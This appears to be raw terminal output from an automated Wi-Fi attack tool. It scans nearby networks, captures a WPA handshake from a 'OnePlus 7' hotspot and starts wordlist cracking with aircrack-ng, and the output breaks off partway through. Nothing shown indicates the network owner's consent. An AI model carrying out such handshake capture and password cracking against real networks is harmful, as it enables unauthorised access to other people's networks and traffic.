 [+] Scanning. Found 3 target(s),
NUM ESSID CH ENCR POWER WPS? CLIENT
1 OnePlus 7 WPA-P 63db no 1
2 WiFi 2 1 WPA-P 60db no
3 WiFi 11 WPA-P 40db no 1
[+] Scanning. Found 3 target(s), 2 client(s). Ctrl+C when ready
NUM ESSID CH ENCR POWER WPS? CLIENT
1 OnePlus 7 WPA-P 63db no 1
2 WiFi 2 1 WPA-P 43db no
3 WiFi 11 WPA-P 37db no 1
[+] Scanning. Found 3 target(s), 2 client(s). Ctrl+C when ready ^C
NUM ESSID CH ENCR POWER WPS? CLIENT
1 OnePlus 7 WPA-P 63db no 1
2 WiFi 2 1 WPA-P 43db no
3 WiFi 11 WPA-P 37db no 1
[+] select target(s) (1-3) separated by commas, dashes or all: 1
[+] (1/1) Starting attacks against 1E:50:64:FF:01:B7 (OnePlus )
[ ] Skipping PMKID attack, missing required tools: hcxdumptool, hcxpcapngtool
[+] OnePlus (58db) WPA Handshake capture: Discovered new client: 52:74:92:76:08:55
[+] OnePlus (50db) WPA Handshake capture: Captured handshake
[+] saving copy of handshake to hs/handshake_OnePlus_1E-50-64-FF-01-B7_2024-09-09T15-46-33.cap saved
[+] analysis of captured handshake file:
[+] tshark: .cap file contains a valid handshake for 1e:50:64:ff:01:b7
[ ] aircrack: .cap file does not contain a valid handshake
[+] Cracking WPA Handshake: Running aircrack-ng with wordlist-probable.txt wordlist
[+] Cracking WPA Handshake: 2.91% ETA: 6m53s @ 478.6kps (current key: shambles)
Auto
Exit
−
+
Menu